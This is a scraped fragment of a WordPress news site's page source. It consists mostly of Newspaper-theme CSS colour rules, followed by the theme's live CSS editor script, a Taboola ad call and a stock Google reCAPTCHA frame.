    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970471b9acf8"></textarea>
						<div id="td_live_css_uid_1_6970471b9acf8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970471b9acf8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970471b9acf8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bFVBgowS-dOHS43m4FWOaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965921504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>